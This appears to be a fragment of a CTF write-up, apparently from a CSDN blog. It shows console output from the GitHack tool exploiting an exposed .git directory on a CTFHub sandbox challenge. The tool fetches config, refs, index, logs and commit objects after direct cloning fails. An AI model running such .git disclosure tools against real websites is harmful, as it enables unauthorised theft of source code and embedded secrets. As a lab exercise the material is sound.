 GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-c14599d5a5fcfb12.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into ' GitHack-master\GitHack-master\dist\chall
enge-c14599d5a5fcfb12.sandbox.ctfhub.com_10080'...
fatal: repository 'http://challenge-c14599d5a5fcfb12.sandbox.ctfhub.com:10080/.g
it/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-c14599d5a5fcfb12.sandbox.ctfhub.com:10080/.git/ is not supp
ort Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/17/7f83c24c946c4b492acce6b368aa9abc6816c5
https://blog.csdn.net/weixin_43669045